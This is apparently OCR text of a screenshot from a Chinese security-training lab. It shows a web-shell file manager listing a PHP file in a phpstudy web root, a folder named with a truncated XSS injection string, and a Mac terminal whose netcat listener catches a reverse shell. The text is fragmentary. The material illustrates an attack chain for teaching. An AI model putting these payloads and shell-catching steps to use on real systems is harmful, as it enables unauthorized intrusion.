 192.168.2.113
目录列表 (0)
C:/
phpstudy
WWW
'autofocus onfocus=$.getS
D:/
文件列表 (1)
新建 上层 刷新 主目录 书签 C:/phpstudy/WWW/ 读取
名称 日期 大小 属性
asd1950.php 2019-04-15 17:47:12 27 b 0666
sunny — nc ◂ sudo — 80×24
Last login: Tue Apr 16 17:17:13 on ttys000
[SunnydeMac:~ sunny$ sudo nc -l 1002 ]
[Password: ]
bash: no job control in this shell
bash-3.2$ whoami
sunny
bash-3.2$
掌控安全EDU